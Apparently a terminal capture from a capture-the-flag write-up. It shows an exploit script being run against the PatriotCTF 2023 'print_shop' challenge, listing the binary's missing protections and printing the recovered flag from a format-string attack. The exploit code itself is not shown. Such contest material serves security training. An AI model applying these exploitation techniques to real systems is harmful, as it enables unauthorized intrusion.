 bowen@soda-pop:~$ python3 exploit.py
[*] '/home/bowen/CTFs/2023/PatriotCTF_23/pwn/print_shop/printshop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to chal.pctf.competitivecyber.club on port 7997: Done
[+] Receiving all data: Done (453B)
[*] Closed connection to chal.pctf.competitivecyber.club port 7997
b'\nWelcome to the Print Shop!\n\nWhat would you like to print? >> \nThank you for your buisness!\n\
n
\x01
\x01
7aaaab`@@PCTF{b4by_f0rm4t_wr1t3_6344792}\n'